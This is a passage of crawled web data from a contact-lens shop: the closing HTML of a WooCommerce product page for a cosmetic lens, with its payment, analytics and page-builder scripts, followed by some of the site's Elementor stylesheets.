var wc_ppcp_googlepay = {"environment":"PRODUCTION","is_debug":"","is_enabled":"1","is_wc_gateway_enabled":"","sdk_url":"https://pay.google.com/gp/p/js/pay.js","button":{"wrapper":"#ppc-button-googlepay-container","style":{"color":"black","type":"pay","language":"en"},"mini_cart_wrapper":"#ppc-button-googlepay-container-minicart","mini_cart_style":{"color":"black","type":"pay","language":"en"}},"shipping":{"enabled":true,"configured":true,"countries":["AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","KH","CM","CA","CV","KY","CL","CN","CX","CC","CO","KM","CK","CR","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","NA","NR","NP","NL","NC","NZ","NE","NG","NU","NF","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RW","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","ST","SA","SN","RS","SC","SL","SG","SK","SI","SB","ZA","GS","KR","ES","LK","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VN","VG","VI","WF","EH","ZM"]},"ajax":{"update_payment_data":{"endpoint":"/?wc-ajax=ppc-googlepay-update-payment-data&elementor_page_id=7701","nonce":"c826024f42"}}};
//# sourceURL=wc-ppcp-googlepay-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-googlepay/assets/js/boot.js?ver=3.3.1" id="wc-ppcp-googlepay-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://24lenses.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppcp-fraudnet-js-extra">
/* <![CDATA[ */
var FraudNetConfig = {"f":"a88885e465f59d90d5c9ab1630181a2a","s":"DP8UXEZZSMWTJ_checkout-page","sandbox":""};
//# sourceURL=ppcp-fraudnet-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-wc-gateway/assets/js/fraudnet.js?ver=3.3.1" id="ppcp-fraudnet-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/lib/jquery.venobox.js?ver=0b1b831a523843343b3d17be9304fa9a" id="venobox_api-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/lib/vimeo_player.js?ver=1.3.16" id="vimeo-api-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/lib/soundcloud.js?ver=1.3.16" id="soundcloud-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/lib/video.js?ver=1.3.16" id="videojs-js"></script>
<script type="text/javascript" id="ywcfav_content_manager-js-extra">
/* <![CDATA[ */
var ywcfav_args = {"product_gallery_trigger_class":".woocommerce-product-gallery__trigger","current_slide_active_class":".flex-active-slide","autoplay":"no"};
//# sourceURL=ywcfav_content_manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/ywcfav_content_manager.min.js?ver=1.3.16" id="ywcfav_content_manager-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets//js/lib/owl.carousel.min.js?ver=0b1b831a523843343b3d17be9304fa9a" id="ywcfav_owl_carousel-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/ywcfav_slider.min.js?ver=1.3.16" id="ywcfav_slider-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/themes/woncep/assets/js/woocommerce/header-cart.min.js?ver=1.5.9" id="woncep-header-cart-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/themes/woncep/assets/js/footer.min.js?ver=1.5.9" id="woncep-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/themes/woncep/assets/js/tooltipster.bundle.js?ver=1.5.9" id="tooltipster-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/themes/woncep/assets/js/woocommerce/main.min.js?ver=1.5.9" id="woncep-products-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/themes/woncep/assets/js/woocommerce/quantity.min.js?ver=1.5.9" id="woncep-input-quantity-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/themes/woncep/assets/js/woocommerce/single.min.js?ver=1.5.9" id="woncep-single-product-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.1.8" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=2.4.1.8" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=2.4.1.8" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.4.1.8" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.1.8" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/24lenses.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/24lenses.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/24lenses.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6ef1a5519b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7701,"title":"LA%20BELLA%20Milano%20Lemon%20%E2%8B%86%2024Lenses","excerpt":"<h2><span style=\"font-size: 18px;\"><strong>LaBella Milano Lemon <\/strong><\/span><span style=\"font-size: 18px;\"><strong>(3 Months)<\/strong><\/span><\/h2><p>LA <strong>BELLA<\/strong> soft cosmetic lens for daily wear, Quarterly Replacement (3 Months). Box of 2 <em>LaBella Milano Lemon <\/em>quarterly lenses. For daily wear. (<a href=\"https:\/\/24lenses.com\/p\/la-bella-milano\/\">version with correction here<\/a>)<\/p>","featuredImage":"https:\/\/24lenses.com\/wp-content\/uploads\/2021\/10\/LABELLA-LENSES-MILANO-LEMON-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/themes/woncep/assets/js/woocommerce/cart-canvas.min.js?ver=1.5.9" id="woncep-cart-canvas-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/themes/woncep/assets/js/frontend/nav-mobile.js?ver=1.5.9" id="woncep-nav-mobile-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/themes/woncep/assets/js/frontend/search-popup.js?ver=1.5.9" id="woncep-search-popup-js"></script>
<script type="text/javascript" id="gt_widget_script_66639984-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['66639984'] = {"default_language":"en","languages":["ar","da","nl","en","fi","fr","de","iw","it","ja","pt","ro","ru","es","tr"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-66639984","alt_flags":{"en":"usa"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_66639984-js-before
/* ]]> */
</script><script src="https://24lenses.com/wp-content/plugins/gtranslate/js/popup.js?ver=0b1b831a523843343b3d17be9304fa9a" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/p/la-bella-milano-lemon/" data-gt-orig-domain="24lenses.com" data-gt-widget-id="66639984" defer></script><script type="text/javascript" src="https://24lenses.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="gt_widget_script_53972968-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['53972968'] = {"default_language":"en","languages":["ar","da","nl","en","fi","fr","de","iw","it","ja","pt","ro","ru","es","tr"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-53972968","alt_flags":{"en":"usa"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_53972968-js-before
/* ]]> */
</script><script src="https://24lenses.com/wp-content/plugins/gtranslate/js/popup.js?ver=0b1b831a523843343b3d17be9304fa9a" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/p/la-bella-milano-lemon/" data-gt-orig-domain="24lenses.com" data-gt-widget-id="53972968" defer></script><script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":7701,"name":"LA BELLA Milano Lemon","categories":[{"name":"La'Bella"},{"name":"Milano"}],"prices":{"price":5000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"LBMLEM3M"}}},"products":[{"id":7600,"name":"LA BELLA Pixie Gray","categories":[{"name":"La'Bella"},{"name":"Pixie"}],"prices":{"price":5000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"LBPGRY3M"}}},{"id":5423,"name":"LA BELLA Real (Prescription)","categories":[{"name":"La'Bella"},{"name":"Real"}],"prices":{"price":5500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"LBREA3MPRE"}}},{"id":11219,"name":"COLORVISION Dark Gray","categories":[{"name":"COLORVISION"}],"prices":{"price":2400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"CVPDGR"}}},{"id":7604,"name":"LA BELLA Pixie Brown","categories":[{"name":"La'Bella"},{"name":"Pixie"}],"prices":{"price":5000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"LBPBRN3M"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/24lenses.com\/wp-admin\/admin-ajax.php","nonce":"ab5d4024c2","urls":{"assets":"https:\/\/24lenses.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/24lenses.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/24lenses.com\/cart\/","checkout_page_url":"https:\/\/24lenses.com\/cart\/checkout\/","fragments_nonce":"65fbba2f15"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/24lenses.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://24lenses.com/wp-content/themes/woncep/assets/js/elementor-frontend.js?ver=1.5.9" id="woncep-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=7701","cart_hash_key":"wc_cart_hash_bfc2b1a34ebacc2c01e494624664fe51","fragment_name":"wc_fragments_bfc2b1a34ebacc2c01e494624664fe51","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://24lenses.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e4773815f6cd43da9631d5d8942cf2db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-05 03:01:40 -->

--- FILE ---
content_type: text/css
request_url: https://24lenses.com/wp-content/uploads/elementor/css/post-8.css?ver=1767497942
body_size: 148
content:
.elementor-kit-8{--e-global-color-primary:#C1582A;--e-global-color-primary_hover:#AD4618;--e-global-color-secondary:#F6F6F6;--e-global-color-secondary_hover:#DDDDDD;--e-global-color-text:#787878;--e-global-color-accent:#000000;--e-global-color-lighter:#999999;--e-global-color-border:#EBEBEB;}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{background-color:#000000;font-family:"Futura PT Demi", Sans-serif;font-size:14px;letter-spacing:0px;border-radius:0px 0px 0px 0px;padding:17px 63px 17px 63px;}.elementor-kit-8 button:hover,.elementor-kit-8 button:focus,.elementor-kit-8 input[type="button"]:hover,.elementor-kit-8 input[type="button"]:focus,.elementor-kit-8 input[type="submit"]:hover,.elementor-kit-8 input[type="submit"]:focus,.elementor-kit-8 .elementor-button:hover,.elementor-kit-8 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{padding:17px 50px 17px 50px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://24lenses.com/wp-content/uploads/elementor/css/post-358.css?ver=1767497942
body_size: 1069
content:
.elementor-358 .elementor-element.elementor-element-5e1f44a:not(.elementor-motion-effects-element-type-background), .elementor-358 .elementor-element.elementor-element-5e1f44a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-358 .elementor-element.elementor-element-5e1f44a > .elementor-container{max-width:1720px;min-height:82px;}.elementor-358 .elementor-element.elementor-element-5e1f44a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-358 .elementor-element.elementor-element-5e1f44a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-358 .elementor-element.elementor-element-13ef43ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-358 .elementor-element.elementor-element-13ef43ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-358 .elementor-element.elementor-element-13ef43ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-358 .elementor-element.elementor-element-783f6b67{width:auto;max-width:auto;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-358 .elementor-element.elementor-element-7bc90439{width:auto;max-width:auto;text-align:start;}.elementor-358 .elementor-element.elementor-element-7bc90439 img{width:170px;}.elementor-358 .elementor-element.elementor-element-1e4bdb37{width:auto;max-width:auto;}.elementor-358 .elementor-element.elementor-element-51e460b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-358 .elementor-element.elementor-element-33524f76 .main-navigation{text-align:center;}.elementor-bc-flex-widget .elementor-358 .elementor-element.elementor-element-7f66b386.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-358 .elementor-element.elementor-element-7f66b386.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-358 .elementor-element.elementor-element-7f66b386 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-358 .elementor-element.elementor-element-2a8cd85 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-358 .elementor-element.elementor-element-54959f4a:not(.elementor-motion-effects-element-type-background), .elementor-358 .elementor-element.elementor-element-54959f4a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-358 .elementor-element.elementor-element-54959f4a > .elementor-container{min-height:185px;}.elementor-358 .elementor-element.elementor-element-54959f4a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-358 .elementor-element.elementor-element-54959f4a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-358 .elementor-element.elementor-element-65ba8fd8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-358 .elementor-element.elementor-element-689bdc3d > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-358 .elementor-element.elementor-element-689bdc3d{text-align:center;}.elementor-358 .elementor-element.elementor-element-689bdc3d .elementor-heading-title{font-size:42px;letter-spacing:0px;color:var( --e-global-color-accent );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-358 .elementor-element.elementor-element-693f12e7 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-358 .elementor-element.elementor-element-693f12e7{text-align:center;}.elementor-358 .elementor-element.elementor-element-693f12e7 .elementor-heading-title{font-size:42px;letter-spacing:0px;color:var( --e-global-color-accent );}.elementor-358 .elementor-element.elementor-element-666acc40 a{font-size:14px;color:#888888;}.elementor-358 .elementor-element.elementor-element-666acc40 .breadcrumb_last{color:var( --e-global-color-accent );}.elementor-358 .elementor-element.elementor-element-666acc40 i, .breadcrumbs-icon{color:#888888;}.elementor-358 .elementor-element.elementor-element-666acc40{font-size:14px;color:var( --e-global-color-accent );}.elementor-358 .elementor-element.elementor-element-666acc40 a:hover{color:var( --e-global-color-primary );}@media(min-width:768px){.elementor-358 .elementor-element.elementor-element-51e460b7{width:58.515%;}.elementor-358 .elementor-element.elementor-element-7f66b386{width:24.151%;}.elementor-358 .elementor-element.elementor-element-f263371{width:68.125%;}.elementor-358 .elementor-element.elementor-element-4e8403a{width:31.872%;}}@media(max-width:1024px){.elementor-358 .elementor-element.elementor-element-5e1f44a > .elementor-container{min-height:80px;}.elementor-bc-flex-widget .elementor-358 .elementor-element.elementor-element-13ef43ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-358 .elementor-element.elementor-element-13ef43ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-358 .elementor-element.elementor-element-13ef43ae.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-358 .elementor-element.elementor-element-783f6b67{width:var( --container-widget-width, 85px );max-width:85px;--container-widget-width:85px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-358 .elementor-element.elementor-element-5e1f44a{padding:0px 15px 0px 15px;}.elementor-358 .elementor-element.elementor-element-783f6b67{width:var( --container-widget-width, 36px );max-width:36px;--container-widget-width:36px;--container-widget-flex-grow:0;}.elementor-358 .elementor-element.elementor-element-54959f4a{padding:30px 15px 30px 15px;}.elementor-358 .elementor-element.elementor-element-693f12e7 .elementor-heading-title{font-size:32px;}}@media(max-width:1024px) and (min-width:768px){.elementor-358 .elementor-element.elementor-element-13ef43ae{width:100%;}}/* Start custom CSS for section, class: .elementor-element-5e1f44a */header.sticky-header {
    --header-height: 90px;
    /*--opacity: 0.90;*/
    --shrink-me: 0.80;
    --sticky-background-color: #ffffff;
    --transition: .3s ease-in-out;

    transition: background-color var(--transition),
                background-image var(--transition),
                backdrop-filter var(--transition),
                opacity var(--transition);
}
header.sticky-header.elementor-sticky--effects {
    background-color: var(--sticky-background-color) !important;
    background-image: none !important;
    opacity: var(--opacity) !important;
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
    box-shadow: 0 8px 20px 0 rgba(0,0,0,.1);
}
header.sticky-header > .elementor-container {
    transition: min-height var(--transition);
}
header.sticky-header.elementor-sticky--effects > .elementor-container {
    min-height: calc(var(--header-height) * var(--shrink-me))!important;
    height: calc(var(--header-height) * var(--shrink-me));
}
header.sticky-header .elementor-nav-menu .elementor-item {
    transition: padding var(--transition);
}
header.sticky-header.elementor-sticky--effects .elementor-nav-menu .elementor-item {
    padding-bottom: 10px!important;
    padding-top: 10px!important;
}
header.sticky-header > .elementor-container .logo img {
    transition: max-width var(--transition);
}
header.sticky-header.elementor-sticky--effects .logo img {
    max-width: calc(100% * var(--shrink-me));
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://24lenses.com/wp-content/uploads/elementor/css/post-364.css?ver=1767497942
body_size: 1094
content:
.elementor-364 .elementor-element.elementor-element-1fc4fe0:not(.elementor-motion-effects-element-type-background), .elementor-364 .elementor-element.elementor-element-1fc4fe0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-364 .elementor-element.elementor-element-1fc4fe0 > .elementor-container{max-width:1600px;}.elementor-364 .elementor-element.elementor-element-1fc4fe0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 0px 30px;}.elementor-364 .elementor-element.elementor-element-1fc4fe0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-364 .elementor-element.elementor-element-04fa05c{text-align:start;}.elementor-364 .elementor-element.elementor-element-04fa05c .elementor-heading-title{text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:#000000;}.elementor-364 .elementor-element.elementor-element-b564f64{--spacer-size:10px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-364 .elementor-element.elementor-element-4666bfb{column-gap:0px;text-align:justify;}.elementor-364 .elementor-element.elementor-element-575ea7c{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-364 .elementor-element.elementor-element-575ea7c .elementor-widget-container{text-align:center;}.elementor-364 .elementor-element.elementor-element-575ea7c 